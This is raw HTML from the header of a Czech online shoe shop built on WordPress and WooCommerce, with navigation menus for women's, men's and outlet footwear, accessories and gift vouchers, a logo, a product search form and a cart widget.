			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-56041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56041"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">NOVINKY</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-56040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56040"><a href="https://maxamobuv.cz/product-category/damska-obuv/novinky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li id="menu-item-56047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56047"><a href="https://maxamobuv.cz/product-category/panska-obuv/novinky-panske/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">ŽENY</span></a></li><li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">MUŽI</span></a></li><li id="menu-item-287" class="red-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">OUTLET</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-56045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56045"><a href="https://maxamobuv.cz/product-category/damska-obuv/outlet-damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li id="menu-item-56044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56044"><a href="https://maxamobuv.cz/product-category/panska-obuv/outlet-panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a aria-expanded="false" href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-41576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41576"><a href="https://maxamobuv.cz/product-category/doplnky/ostatni-qul/osetrujici-prostredky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Péče o obuv</span></a></li></ul>
</li><li id="menu-item-51098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51098"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li></ul></div></nav></div></div>		</div>
												</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Secondary Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-55673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55673"><a href="https://maxamobuv.cz/tabulka-velikosti/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Tabulka velikostí</span></a></li><li id="menu-item-55688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55688"><a href="https://maxamobuv.cz/kamenna-prodejna/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kamenná prodejna</span></a></li><li id="menu-item-55672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55672"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li id="menu-item-55671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55671"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
											</div>
																</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
	</div>
				<header id="ast-fixed-header" class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" style="visibility: hidden;" data-type="fixed-header">

					
					
					<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
					</div>
									</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
											<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
